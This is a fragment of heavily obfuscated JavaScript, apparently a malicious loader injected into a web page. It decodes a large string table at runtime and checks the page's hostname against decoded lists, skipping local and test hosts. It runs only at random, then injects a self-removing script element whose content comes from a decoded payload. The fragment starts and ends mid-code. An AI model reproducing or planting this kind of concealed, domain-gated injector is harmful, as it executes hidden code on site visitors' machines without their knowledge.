')+X(0x216,'Up@e')+X(0x5b6,'9Z^@')+X(0x67b,'x2hQ')+X(0x97f,'6#Mn')+X(0xdbc,'XWk#')+X(0x22d,'1lB6')+X(0x543,'BAqE')+X(0x290,'^dCJ')+X(0x6f6,'^dCJ')+X(0x255,'zSV3')+X(0x42b,'1lB6')+X(0xbf0,'kia6')+X(0x4dc,'Up@e')+X(0xf1,'t5!J')+X(0x210,'#3oY')+X(0xb93,'gmt6')+X(0x935,'PDVO')+X(0x8e2,'Up@e')+X(0x36f,'Eb!i')+X(0x58f,'t7OG')+X(0x8c6,'NSdP')+X(0xcb9,'z@T7')+X(0x86d,'GQdD')+X(0x3f8,'I0WO')+X(0x118,'4nQf')+X(0x90f,'J&y1')+X(0x81b,'9Z^@')+X(0x970,'9Z^@')+X(0x8f5,'O$)&')+X(0x757,'B&(u')+X(0xa95,'O$)&')+X(0xd07,'O$)&')+X(0x56c,'PDVO')+X(0x19a,'Nxx0')+X(0xb2b,'VlAZ')+X(0x2f6,'IEe@')+X(0x1c4,'2ep)')+X(0xe3a,'Iq1W')+X(0x23e,'fm9T')+X(0x73d,'BAqE')+X(0xb26,'IEe@')+X(0x856,')wRi')+X(0xdda,'^dCJ')+X(0x3b8,'I0WO')+X(0x94a,'XWk#')+X(0xd88,'z@T7')+X(0x35c,'Iq1W')+X(0x10f,'iwe]')+X(0x81a,'1lB6')+X(0x5a8,'9#P*')+X(0x2e3,'fm9T')+X(0x45a,'CfP3')+X(0xbd4,'Q1RG')+X(0xa86,'x2hQ')+X(0x868,'6#Mn')+X(0xd8a,'Q1RG')+X(0x386,'gmt6')+X(0x1cc,'gwrz')+X(0x498,'t5!J')+X(0x9c2,'iwe]')+X(0x607,'PGaB')+X(0x403,']x%%')+X(0x490,']qi0')+X(0x968,'ppYq')+X(0x6b4,'Q1RG')+X(0x997,'IEe@')+X(0xbaa,'xEJx')+X(0x7e8,'7Q2h')+X(0xa5a,'6#Mn')+X(0xb99,'*I3I')+X(0xa13,'t5!J')+X(0x318,'PGaB')+X(0xbc4,'7Q2h')+X(0x561,'1lB6')+X(0x9df,'Iq1W')+X(0xe34,'VlAZ')+X(0xddf,'O$)&')+X(0xaa6,']qi0')+X(0x41e,'XWk#')+X(0xd86,'1lB6')+X(0x7e1,'NSdP')+X(0x47d,'2ep)')+X(0x320,'gwrz')+X(0xe30,'2ep)')+X(0x613,'kia6')+X(0x3e5,'#3oY')+X(0x1bf,'zSV3')+X(0xae0,'*I3I')+X(0x85e,'z@T7')+X(0x107,'9#P*')+X(0x6b1,'Nxx0')+X(0x4ed,'Iq1W')+X(0x8f3,'I0WO')+X(0x94f,'^dCJ')+X(0x32e,'Eb!i')+X(0x59d,')wRi')+X(0x6b2,'PGaB')+X(0xde7,'gmt6')+X(0x52c,'U3U&')+X(0x28e,'Iq1W')+X(0x8ab,'Iq1W')+X(0xc8e,'gmt6')+X(0x33d,'TD*V')+X(0xb98,'1lB6')),c[X(0x6d8,'^jUE')]=X(0x949,'XWk#')+X(0x953,'VlAZ')+X(0xac8,'X6WR')+X(0x14f,'9#P*')+X(0xc48,'YYW9')+X(0xd32,'J&y1')+X(0x3ed,'iwe]')+X(0x2dc,'GQdD')+X(0x26e,'kia6')+X(0xaa5,'XWk#')+X(0x6e7,'^dCJ')+X(0xc6e,'CfP3')+X(0x75b,'zSV3')+X(0xadf,'O$)&'),c[X(0x6c5,'J&y1')]=X(0x5bc,'zSV3')+X(0x425,'X6WR')+X(0x385,'*I3I')+X(0x288,'^jUE')+X(0x301,']x%%')+X(0x9b2,'PGaB')+X(0x168,'YYW9')+X(0xc85,'gwrz')+X(0xbd3,'I0WO')+X(0x198,'U3U&'),c[X(0x44d,'U3U&')]=function(w,z){return w===z;},c[X(0x7c7,']x%%')]=X(0x7f6,'ppYq')+X(0x213,'z@T7')+X(0x889,']x%%')+X(0xd9b,'t7OG')+X(0x1cf,'kia6')+X(0xfb,'Up@e')+X(0x3aa,'f5DR')+X(0x25c,'f5DR')+X(0x434,'9Z^@')+X(0x35a,'9#P*')+X(0xe18,'VlAZ')+X(0x6ea,'9#P*')+X(0x3f2,'I0WO')+X(0x68c,'xEJx')+X(0x6c7,'iwe]')+X(0x5cd,'BAqE')+X(0xcbf,'xEJx')+X(0xa56,'zSV3'),c[X(0x17d,'ppYq')]=function(w,z){return w===z;},c[X(0x6b0,'6#Mn')]=X(0xb29,'9#P*')+X(0xd13,'Iq1W'),c[X(0x273,'eCwH')]=function(w){return w();},c[X(0x684,'9#P*')]=function(w){return w();},c[X(0x974,'t7OG')]=function(w,x,y){return w(x,y);},c[X(0xdfb,'BAqE')]=function(w,x,y){return w(x,y);},c[X(0x771,'BAqE')]=function(w,x,y){return w(x,y);},c[X(0xa7d,'ppYq')]=function(w){return w();},c[X(0x2eb,'IEe@')]=X(0x5b3,'VlAZ')+X(0x5f8,'X6WR')+X(0x18b,'ppYq')+X(0x6a4,'GQdD')+X(0x8ce,'gmt6'),c[X(0xb09,'ppYq')]=X(0x83f,'Eb!i')+X(0xc3e,'gmt6'),c[X(0xca5,'ppYq')]=X(0x59b,'z@T7')+'t',c[X(0x33c,'7Q2h')]=X(0x57a,'Up@e')+X(0xb6b,'xEJx'),c[X(0xd29,'eCwH')]=function(w){return w();},c[X(0x16b,'gwrz')]=X(0x153,'I0WO')+'t',c[X(0x977,'2ep)')]=X(0x7c8,'U3U&')+X(0x6d3,']x%%')+X(0x739,'4nQf'),c[X(0xd51,'B&(u')]=function(w,x,y,z,D,F,K,N,S,U,V){return w(x,y,z,D,F,K,N,S,U,V);},c[X(0xa69,'^dCJ')]=X(0x2e7,'9#P*')+X(0x9f6,')wRi')+X(0xa89,'U3U&')+X(0x20d,'BAqE')+X(0x792,'x2hQ')+X(0x91b,'zSV3')+X(0xc3d,'IEe@')+X(0x98d,'kia6'),c[X(0xd40,'9#P*')]=X(0x44c,'eCwH')+X(0xabb,'f5DR')+X(0x82b,'XWk#')+X(0x29e,'Nxx0')+X(0x693,'9#P*')+X(0x344,'VlAZ'),c[X(0xa25,'7Q2h')]=function(w){return w();},c[X(0xb3f,'6#Mn')]=function(w,z){return w!==z;},c[X(0xb11,'gwrz')]=function(w,x,y){return w(x,y);},c[X(0x342,'9Z^@')]=function(w,z){return w+z;},c[X(0x25f,'ppYq')]=X(0xe11,'gmt6');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var Y=_0x7299418d;if(y){var D=y[Y(0xc86,'eCwH')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var Z=X,y={};y[Z(0x44b,'O$)&')]=function(F,K){var a0=Z;return d[a0(0xb4f,'eCwH')](F,K);},y[Z(0xdde,'7Q2h')]=function(F,K){var a1=Z;return d[a1(0x5fd,'Q1RG')](F,K);};var z=y;for(var D in w)if(d[Z(0x76f,'B&(u')](D[Z(0x5ce,'gmt6')+'h'],x)&&function(F,K){var a2=Z;for(var N=0x2;z[a2(0xc93,'U3U&')](N,K[a2(0xbf3,'TD*V')+'h']);N++)if(z[a2(0x351,'PDVO')](F[a2(0x4eb,'Up@e')+a2(0x5fc,'#3oY')](K[N][0x0]),K[N][0x1]))return;return 0x1;}(D,arguments))return w[D];}function g(w,x){var a3=X;return d[a3(0xe7,'XWk#')](w,Math[a3(0x7ab,'Up@e')](d[a3(0x2e9,'U3U&')](Math[a3(0xc26,'IEe@')+'m'](),d[a3(0xcc4,'XWk#')](d[a3(0x294,'ppYq')](x,0x1),w))));}function h(w,x){var a4=X;for(var y=0x0;d[a4(0xa9c,'IEe@')](y,x[a4(0x9a4,'IEe@')+'h']);y++){var z=x[y],D=d[a4(0x2cc,']x%%')](0x0,z[a4(0x11c,'4nQf')+'Of']('.'))?d[a4(0x3e8,'GQdD')]('.',w):w,F=d[a4(0x510,'7Q2h')](D[a4(0x7ee,'X6WR')+'h'],z[a4(0x77b,'B&(u')+'h']),K=D[a4(0xd6f,'U3U&')+'Of'](z,F),F=d[a4(0x3ab,'z@T7')](-0x1,K)&&d[a4(0x508,'XWk#')](K,F);if(F&&(d[a4(0xaca,'CfP3')](D[a4(0xcfe,'YYW9')+'h'],z[a4(0xccb,'z@T7')+'h'])||d[a4(0x5d5,'*I3I')](0x0,z[a4(0x717,'XWk#')+'Of']('.'))))return 0x1;}}function i(){var a5=X,w,x;return d[a5(0x1d4,'f5DR')](f,d[a5(0x27a,'^dCJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=X,w=d[a6(0x641,'x2hQ')](k,d[a6(0x8fe,'xEJx')](i));if(w){var w=d[a6(0x8ac,'7Q2h')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a6(0xe2e,']qi0')](0x46,w[a6(0x726,'fm9T')+a6(0x830,'9Z^@')](0x0))&&d[a6(0x285,'XWk#')](0x66,w[a6(0x944,'^jUE')+a6(0x5d7,'TD*V')](0x0))||d[a6(0x516,'GQdD')](0x49,w[a6(0x27e,'BAqE')+a6(0xe22,'z@T7')](0x1))&&d[a6(0x537,'eCwH')](0x69,w[a6(0x3e2,'t7OG')+a6(0x1a5,'^jUE')](0x1))||d[a6(0xc92,'9#P*')](0x4c,w[a6(0x726,'fm9T')+a6(0x5bf,'gmt6')](0x2))&&d[a6(0x1e2,'PDVO')](0x6c,w[a6(0xb07,'Q1RG')+a6(0xc91,'XWk#')](0x2))||d[a6(0x9d8,'BAqE')](0x45,w[a6(0x39f,'#3oY')+a6(0x41c,']qi0')](0x3))&&d[a6(0x518,'B&(u')](0x65,w[a6(0xd81,'TD*V')+a6(0x534,'IEe@')](0x3))||d[a6(0xd5c,'NSdP')](0x3a,w[a6(0x3a9,'t5!J')+a6(0x1a5,'^jUE')](0x4))):void 0x0;}}function k(w){var a7=X;return d[a7(0x14d,'Iq1W')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=X,w=d[a8(0xef,'xEJx')](i);if(w){var x=d[a8(0x322,'NSdP')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a8(0xc03,'iwe]')](x,'~')?d[a8(0x1f7,'9Z^@')](k,w):y)&&d[a8(0x836,'iwe]')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x536,'iwe]')](x,y);}}function m(){var a9=X,w=d[a9(0xcad,'xEJx')],x=new RegExp(d[a9(0xc51,'*I3I')],'g');return w[a9(0x34f,'t7OG')+'ce'](x,'')[a9(0xb9d,'z@T7')](';');}function n(){var aa=X,w=d[aa(0x183,'t5!J')],x=new RegExp(d[aa(0x659,'f5DR')],'g');return w[aa(0xe09,'kia6')+'ce'](x,'')[aa(0x3a5,'O$)&')](';');}function o(w){var ab=X;return d[ab(0xc52,'ppYq')](-0x1,w[ab(0x630,']qi0')+'Of'](String[ab(0x98e,')wRi')+ab(0x1e7,'TD*V')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x7e0,'7Q2h')](w)||new RegExp(d[ab(0xdc9,'O$)&')],'g')[ab(0x9dd,'PDVO')](w));var x;}function p(w,x){var ac=X,y=w[ac(0x3e1,'O$)&')+'h'];return d[ac(0xc4c,'YYW9')](w[ac(0x2f5,'GQdD')+ac(0x99d,'2ep)')](d[ac(0x78e,'kia6')](y,x[ac(0x5c8,'6#Mn')+'h']),y),x);}function q(){var ad=X,w=d[ad(0xaf7,'CfP3')][ad(0x59c,'X6WR')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ad(0x4f7,'B&(u')](m),z=d[ad(0x972,'U3U&')](l),D=d[ad(0x50d,'f5DR')](n);continue;case'1':var F=d[ad(0x26b,'4nQf')](e,this,function(){var ae=ad,S=N[ae(0xaad,'*I3I')](typeof window,N[ae(0x9b1,'^jUE')])?window:N[ae(0xdc6,'2ep)')](typeof process,N[ae(0x625,'Iq1W')])&&N[ae(0xad4,'J&y1')](typeof require,N[ae(0x483,'eCwH')])&&N[ae(0xb4e,'^jUE')](typeof global,N[ae(0x45e,'PGaB')])?global:this,U=function(){var af=ae,V=new S[(af(0xb71,'U3U&'))+'p'](N[af(0x718,'9#P*')]);return!V[af(0x35e,'XWk#')](F);};return N[ae(0x59a,'Up@e')](U);});continue;case'2':return!z||!!(d[ad(0x6ac,'9#P*')](h,z=d[ad(0x8f1,'6#Mn')](p,z,String[ad(0xded,'x2hQ')+ad(0x92a,'GQdD')+'de'](0x2e))?z[ad(0x25a,']qi0')+ad(0x878,'xEJx')](0x0,d[ad(0xb25,'Q1RG')](z[ad(0x84b,'t7OG')+'h'],0x1)):z,y)||d[ad(0x765,'1lB6')](h,z,D)||d[ad(0x6fa,'4nQf')](o,z)||d[ad(0xd45,'I0WO')](j));case'3':var K={};K[ad(0xb0b,'^jUE')]=d[ad(0x1cd,'gwrz')],K[ad(0x499,'9#P*')]=function(S,U){var ag=ad;return d[ag(0xb1f,'X6WR')](S,U);},K[ad(0x8ae,']x%%')]=d[ad(0x4ae,'YYW9')],K[ad(0x2f7,'Iq1W')]=function(S,U){var ah=ad;return d[ah(0x281,'#3oY')](S,U);},K[ad(0x25d,'9#P*')]=d[ad(0xdc2,'7Q2h')],K[ad(0x15a,'IEe@')]=d[ad(0x7e4,'CfP3')],K[ad(0x58e,'Eb!i')]=function(S){var ai=ad;return d[ai(0xa39,'^dCJ')](S);};var N=K;continue;case'4':d[ad(0x9af,'X6WR')](F);continue;}break;}}function r(w){var aj=X,x=d[aj(0x29d,'2ep)')](i),y;x&&((y=x[aj(0x614,'kia6')+aj(0xcce,'Q1RG')+aj(0x5cf,'iwe]')](d[aj(0xd38,'4nQf')]))[aj(0xb81,'2ep)')]=d[aj(0x977,'2ep)')],y[aj(0x2e5,'BAqE')+aj(0xe2b,'gwrz')+'t']=w,(x[aj(0xac5,')wRi')]||x[aj(0x1df,'7Q2h')]||x[aj(0x3ff,'gwrz')+aj(0x27d,'z@T7')+aj(0x45f,'U3U&')])[aj(0x96b,'BAqE')+aj(0xf6,'iwe]')+'d'](y),y[aj(0x541,'1lB6')+'e']());}function s(){var ak=X,w,x=d[ak(0xaed,'XWk#')](f,d[ak(0x7fd,'PGaB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ak(0x828,'kia6')],z=new RegExp(d[ak(0xae6,'TD*V')],'g'),(z=x[y[ak(0x533,'IEe@')+'ce'](z,'')])&&z[ak(0xd41,'z@T7')+ak(0x814,'I0WO')][ak(0x8ba,'O$)&')+ak(0x636,'BAqE')+'d'](z));}try{var t,u,v;d[X(0xcd1,'4nQf')](q)||(d[X(0x17f,'kia6')](s),d[X(0xb69,')wRi')](0x1,d[X(0x5eb,'X6WR')](g,0x1,t=0x4))||d[X(0xcab,'Q1RG')](r,d[X(0x751,'IEe@')](d[X(0x1c9,'PDVO')]('(',new Function((function(){var _0x6464720=function(){var _0x8725854c=['yZfJBKXdzhzprZG1zezoCLOWwLHkExDUwM1wq1PfBfrI','sJjWtfzTuLvIv3mWvNPKueP5D25wELPxwtfom04YuLDp','DeHlrei0tvDAAKXdzg1rr2XqsNLRCLj5z3DLre01wwL3','rMnUtenKwfvfnwPvrgH2t1zKuvnerw5mq2rytLDsA1mX','AeLkExDUyMXoDLfyCfrIEKPey1nJC0OWuKXrmfzytMXk','y3nkmJbVttbrBKTtDeHlrei0tw1oBuXdy29lq014sNLR','EwrpzgTOmMiYsw5yvNnUy0HwEMfdzgrlrtfOzeDOyKOZ','zunJCeT5zg9kmtbZy0nRBuPTwJfIBu4WyvC5DuTivxnK','y3nkmwrtuZnwwe5UuMPtBe52y3LJC0OXyZjJr1jivti4','u2nWsZbJB01izZbzBvLZsNLNB0L6rw5lu3ris0rcne1T','mK1dy3nkmfPeyJngC1eYodjwELPusNL3BMqWtNjumwrq','EwD3zurkBvPtD25JBw80yKnJCeSWy29nsgD5t1rvC0OW','wtfjngiZAfHoA1j5sNL3BMfyzg1Am3bnu3LJC0OXyZjs','v1zKuLyWwMPsEwnZsJfJmfnTtLnzmNHRuJboCK5ty3nk','sJbssfjRA25lu3ris0rcne5TtxHmq2r4wvDSt0P5A3js','sJfJmLj6rLHvBMHQvKrgDeP5D25Jmha1yZfKue9xD25m','ywPOC0P5A3jsEwD3zurzELPPD25IAKPwvLnJCeSWy29n','r1vUwfnOBfCXuw9nsgCYww1fC0OZBfnAA1vUs1yWB1Pw','ExDUuM1oEfzgzfnIAZrUtenKwe5yuMPtrtflwKv4Dgf6','BLzHsNLRCLj5z3DLreKXtNL3BK9vmu5jEwnWsZbJB01i','tLvnrgXosNL3BMmWtNzAmwrsv21ou2rxA25mq2rytMXA','C0OWBgrwA1LUs1n0seTeqJroALe1tenKzfjQBezkEwTY','BvPgsNLRCLj5z3DLrff5t0n3BLLvutvLq2nWsZbJB01i','sJrAr05mu0vWALmXy25mq2r0zuDsA1nwtNzJvMrtt0nJ','qMPwv0vUtenKwfvTBe5Hr2HpwtfwEeP5D25zvgH2tdfK','rLHkExDUvJfgsu9yze1umu1UtenKm00XCgPvvwHRwtfs','BKXdzfHorLe1vJa5wfLxouHkExDUyvzoDLDyAhrHEMqX','ufzomgnTBhvAmxnUwM5kDMjvtM9zwePeyJjsBeOXmg9I','yunKze8ZmxLAwfiXy200z2fPAdbHr2X6v3LKt2rRAdjI','EMvty3nkm0P0yxPcwfvuA3zwmuP0sNL3BLfuAhjKBgrq','wKv3ngeWuLHomdHUtenKngjxC3Pwmuy2utfKuLPty3nk','sZbJB01izZjnBu1ZsJfoAwviz25lu3ris0rcne1xutrm','sJnovgiWrLHumePQveDvneP5D25KA2rytKzKuu5uvw5m','B00Wuw5lvJa5wM5wDvKZuNbImJrVyNL4D0XirxbLm0PS','wKDwvLvRBerImJf3yJi1BgjUuw9JAwS3zg1gEuLiutDA','EwTYuNLND2vestrnu3DUwvvrnwvdy3blmgnVtuHNELL6','ExDUywPOCLqZqKrIEKPytJa4BKXdzg5ABtvszercmuP5','vJffDLKXrKrImujyvdjAtuP5D25Lwe5ituzKuwnSqw5m','AfjeBdrkEwTYuNLND2vevtrnExDUvtjkngvdy3blmgnV','y25mq2rytMTAALqXzdrzmhbuytbJBKXdzdvrmNrZvJfk','reKXt1n3BMnTBZrIq2nWsZbJB01iz3PnBvLZsJnWm2eW','zgXmq2rmvLHKv0P5A3jsEwD3zurzmu55D25lv3biuLnJ','CLj5z3DLrfjQtun3BK9vmu5jEwnWsZbJB01iz3HpvfvZ','AgTvA05YtvnJC0OXyZbAvvPyvwPKALn6qKHkExDUyJiX','wfvxrNvLrMnUtenKAvuYDenABe52ttfJm2rty3nkmwmZ','A1zftNznwePeyJbJBKXdzhPpr3rZvJfcvweXzfnwEwnZ','BfHovxbQvg1fBKXdzfHov2HRuZboCK9gzffovLvUtenK','D25Jru52utfKu1PvnwLsEwnZsJfKuLnfDezLsgXjsNL3','muPisNL3BMeWnuTzmvPnvM1ss2nty3nkmfe0yJjWwfr6','rtfoq3DUv21KBfzPy3blmgnVtuHNmfPQy3nkmJHRwJnj','mK5SzeDsu09hDdbwEMrqsNL3BLPStNzImfu0yxPSrMnt','vw1ovvj5y3nkmwrruNPSDK1fCgTvrwnUtenKwfvftJrJ','m2HRvMXoCLPSzfjnvuLUtenKwe5vwMPtvMr3wKu1rgeW','BwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lcr1bwohDLrfuY','A3nkmujqu0u4BKTtDeHlrei0tMPsAuXdzhrlre5fsNLR','sgTUtenKwe5RovfwmuP3wta5B01dy3nkmwrtuJncnvPw','v2XWvKnJCeSWy29nsgD4wLDrC0OYwKfHvtHUs1n0seTe','zfHomhrevJfjnvvirNHkExDUwMPODLvgzfjwmLP1vNLJ','D25wmuz4yLzJm1nTtLDvmJLwsNL3BLyXrK1uvvjotKzv','mLK0ytfKDgjxoxPwELyXsNL3BLz6vxzzmhGZtdjsu2jx','mZuXnJa5tNbxrwXf','wKvVEvjeuMPwEwnZsJbgngfuqLHovNbQvLDfBKXdzdjr','AKeWtenKzfjQBezkEwTYuNLND2vevxHAAxDUvMXVne9t','z3LnELvZsNPStLrttw5lu3ris0rcne5eAZjmq2rIuNPj','zfHom3bouMPODLLTAeHkExDUvJfguvPSyZbnvZLOy1nJ','ww5AngfPy3blmgnVtuHNEu16rxnkm0PXt0D3BKTtDeHl','ufDAmwjTtJbHvZL1s0C4C2ndEhHmse1Zzen4muXiwxbL','ntuZmZuYyuj2Be5L','u3ris0rcne5eyZjmq2m1vfuWAKP5A3jsEwD3zurjnfLt','A3jsEwD3zurJmu9tD25tvJfxuMLJCeSWy29nsgD6tKDz','zurfm05tD25wA1PfzhLJCeSWy29nsgCXtuDnC0OXwMfp','CvPTA25lu3ris0rcne16tMTmq2r5vtjfmuP5A3jsEwD3','DeP5D25wELz3wKv4vgeZrLHvvxHXsNL3BLyXsKnzmvj0','CuTfuLbkEwTYuNLND2veutvpu3DUvJffme5ty3blmgnV','DeHlrei0tLDfnuXdyZjHrxHhsNLRCLj5z3DLrezStLn3','y3nkm0f4uw1otfrfCgPumgnUtenKEveYDenwmuPrtKzK','vNLJC0OYEg5srfOWwMTJBKXdzfHorgX1vJa4D1jTovHk','vMr0uvzKu1jgsw5mq2rczfHgrfz6zgTzmdLOsNL3BLyX','turfC0OWB3HuvK1Us1n0seTeqJrnEMrStenKDu1SvLzk','sZbJB01izZfAvgDZsNLVB1jfog5lu3ris0rcne5TrMPm','zfbtrtL4zfHwwa','yZfomLjryLDZD1yXrK1IAwnZsJi5tu4YuK5Av0PwsNL3','vJa5wM5wDvKZuNbImJrVyNL4D0XirxnJExGWteHvC2rP','ndKZntq0C1b6Cuz0','AwnWsZbJB01izZfzEMDZsJfKmMrurw5lu3ris0rcne5Q','DeHlrei0tKrfneXdzgTkrwSZsNLRCLj5z3DLrfPOtKn3','wLHvvMH6sNL3BMeYAdbArKzuyNK5wfqYrw5mq2rfvti4','Eu1dy3nkmwmZu21ou1LxAgPsmJfYvvnJC0OYmuXKv1zh','CMrSyZjtEwnZsJfJme0YtK1IvZL5vNPAmfKWBfHkExDU','EwD3zurfnfLtD25pvtfosxLJCeSWy29nsgCYttjnC0OW','y0DsvfrgAgPHr0vUtenKwe5fsMPvv05Rwtfwvgf6vw5m','ovPwDfrlrei0txPkAKXdze1Kwfz5sNLSzeThsJbImKvZ','tKrfnvyXsKHsmKzisNL3BLz6vxPzmgXmtJjstK1xmg5m','D25Kmu52vKvfna','z3DLrePRtKn3BLzSBZrpu2nWsZbJB01izZbzve1ZsJbw','m2n4u21ovfDTuMPsm0vUtenKwfqZwKvwEMn4uZjoAeP5','tuHNm04YuxnkmLPbyvu4BKTtDeHlrei0tvrSA0XdzfDs','yZnxBu5nwvnJC0OWvKrIm05Uuti5qLz6zgXkExDUvJfc','mKPRtenKtwryvNLkEwTYuNLND2vesxDzAxDUzgXozuTd','rxnkmfzSvLrrBKTwmhnJvNrks0rcne16zZfmq2risLzA','uvqWAfbkEwTYuNLND2verMPAAxDUv3LgrwjPy3blmgnV','wtfoEMnhtLDwEwnZsJnwAffTtKPKEKv5sNL3BLz6vKTz','wfDgzfnHA0LUtenKwe5dowTvru52vdfJmMfhtLrzu2nZ','zurKAe1tD25oBtrRuunJCeSWy29nsgD6t1DrC0OXvLvo','sNL3BLfRtNjnm05eyNPgwe5vog5mq2r0t0C5mvfwtNzv','zdzKmNrosNLRCLj5z3DLreL5wKn3BMnTBZrIq2nWsZbJ','B25mq2rytKD4ALrftNzArMmZv21osMnty3nkmwrqvuDK','ueP5A3jsEwD3zurJmK9dD25oBwHnuMLJCeSWy29nsgCW','uMTsm0P5A3jsEwD3zurgBe5dD25wq0zqv3LJCeSWy29n','BMvftNjJmwrquKu1wfvuz25mq2rdv0DOALzfnvLlEwnZ','BKTtDeHlrei0tM1znuXdzhLHre5fsNLRCLj5z3DLreuY','EwTYuNLND2veuMTAq3DUvJffme5ty3blmgnVtuHNEu1x','D25ImhaXv2LJCeSWy29nsgD6tMPRC0OWmhfABwTUs1n0','D25JBwD6uKnJCeSWy29nsgD5tKrbC0OZsNfpr3DUs1n0','sJnvD04YtK1zmePQvwXJBKXdzejnrxrgvNPwu1PfmwHk','rtrkExDUwKv4rfjytxDsEwnZsJi5B1verNHurwnUtenK','wvHjz1Demvzpm0PSzeHwEwjPqMXxmwDVtuHNELPTsxnk','q2r0ttfKtgnTvxDkExDUvJa4DLKXrNrIm1PytMTJEuP5','EwTYuNLND2vestjnExDUvKnznfPPy3blmgnVtuHNme1T','D25Awgr3wta1mMjhtK5zu2nZsJngDgiXuNzprZLHvNPw','y1nJC0OXyZfomLjnyLC5tvz6uKDzmgrysNL3BMvhtMXr','rwr5y3blmgnVtuHNm01QqxnkmwrstKrvBKTtDeHlrei0','u0DKseP5D25Kmu5YtLzKu1rhAfHvsgTUtenKDwrxEgTt','tNzsA1jkwLnJC0OYodrImui2t0C5DwvUrw5mq2q0yLD0','nZLQvvH6Duq','tLu4BKXdzdbKBtfOvNPsu1KXrLHkExDUyKDKB1KWotjw','rejTtenKBvfhBfbkEwTYuNLND2vewtfnAxDUww5AngfP','uK5evw5lu3ris0rcne5eutjmq2ruww5OneP5A3jsEwD3','oxLlsfPOy2LcmeLhBhvjrZHWyvDzB1PwDePlrei0tvDg','u2nZsJjSvgiZChHvmJLSuw5fBKXdzfHor2HQvfCXDLyX','tNPAAuXdzdrLr3r4sNLRCLj5z3DLrfuYwvn3BMnTz3Ps','C3DkExDUyZbKta','mg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnMrNG0twPk','uti5rwnuAhjsruPOsNL3BLjuAhzrBMXuytnwwe5Ry25m','y29nsgD6tuDvC0OXwKDssgnUs1n0seTeqJromK0XtenK','rMHmq2mYyMLsquP5A3jsEwD3zurJmLLtD25zvve1zunJ','D3nIu2W3zg1gEuLhndLxmtbZyNOWD2veqxnJq3H4ufnJ','q2D3zurgAe5dD25jwffWzhLJCfHtz3DLrefWtercnfPd','sNLRCLj5z3DLre0ZtxL3BK9vDevxEwnWsZbJB01izZnn','BvPtD25JBe5OtLnJCeSWy29nsgD6wLDjC0OWB3HuvK1U','weP5D25wEMrVwKzzngiXtLHomhbQvevJBKXdzhDuv3bO','seTeqJrnAKL5tenKrviWwKPkEwTYuNLND2vetMTou3DU','s0vsueP5A3jsEwD3zurvmK55D25xmgn5tLnJCeSWy29n','vti4mgmWtNzvm1jisNL3BMvftNjnmwrttuHKrvz5y3nk','rZK0yKrODLrSyZnwEwnZsJfKuwfRzfHosfPWyMXJBKXd','wfnOmuXiwxbpmZbZy1z0sKTeqJroreL6tenKv1jRuJnk','tLDrC0OYmg9nmffUs1n0seTeqJrnv0KWtenJnvrvmgPk','tKv3ngeWy25mq2ryvdb4sfz6wLvrmKPOsNL3BMvRtNjx','A3jsEwD3zurvELPPD25JBe5OtLnJCeSWy29nsgD6tKDv','uvyXrxDtwePOsNL3BMvSA3zzmdeZt1znBKXdzfHomNHQ','C0OYrxPur2H5twTnBKXdzdvvmNr6vJa5CwvwzffrEwnZ','rei0tvrKAuXdzgjjvvj1sNLRCLj5z3DLrezPwLn3BLzd','AfHkExDUvJa5s1PfDdnwrejOuNLJC0OZsNrHm1iYyurs','mwmWvhLJC0OXyZfABtfyvuDRnweYrw5mq2rytM5cALmW','sNL3BLz6vNHvmwrrvM1ose0Wtw5mq2rytM5OA1veAhzt','uJfJBtrNyNP4D08ZmhnArNris0rcne1TtMXmq2rgwLzv','B01izZjoELfZsJbssfjRA25lu3ris0rcne5uuxLmq2nW','EK9htxnkmJr5vLzvBKTtDeHlrei0txPnEuXdzfvjvtLI','yZnnExDUuNLwvW','EwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJBvyWzfHkDuLh','vNbkExDUvJfkAq','zhLHAMHZsNLRCLj5z3DLrfK1tun3BMrStMvlq2nWsZbJ','sZbJB01izZbnmLLZsJeXr09vvw5lu3ris0rcne5TwMLm','AgjxotfJvu52wLHWseP5D25wEMmZwtfrngiZqLHoAMrQ','yNK5EMnty3nkmNrVtLuXrvmXtw5mq2rSt0C5sLjftNzH','mvPOsNL3BLz6uNfKmfP0yJbSAgnty3nkmwmWv21ou1nv','tMHkExDUvNPsrW','D25wmuL2wtbNngiZuLHvvZvwsNL3BLz6vtnArKu0yJa1','vNPAt1KXqM5sBvjjwM1fBKXdzfHvvLjTyLzoCLPiuNHk','qxnkmvzvtKDzBKTtDeHlrei0tvDgBeXdze5lBvPWsNLR','BgrrvKDfBKXdzevIv3rXuLDwCfP5y3nkmwrtvKzAwe56','BKLUs1n0seTeqJroreKYtenKmLuXng9kEwTYuNLND2ve','BdzKvK51sNL3BLyXsLHvA0K0yJfwwe56uw5mq2qXwtnw','zfHjBKTtDeHlrei0tNPnD0Xdzgvnm1P5sNLRCLj5z3DL','B1rfww5lu3ris0rcne5evMXmq2nOzenSm0P5A3jsEwD3','zg5vEeP5A3jsEwD3zurrmu1dD25IAKPwvLnJCeSWy29n','ve5RvdboCMeXyZjsEwnZsJjSDgf6zg5IvZL1vNPKueP5','s1n0seTeqJror0KZtenKsePwwMvkEwTYuNLND2vezgHz','y3nkmwmXuw1ovgrTuMTuv1PSsNL3BLz6zgXImwrttvrk','tenKDwqZvKjrvxD3sNL3BLyXqLvxBgmWuKvsA1Lty3nk','AKjTtenKvLzeuM1kEwTYuNLND2veuMHnq3DUsvHrCgr5','wLDnC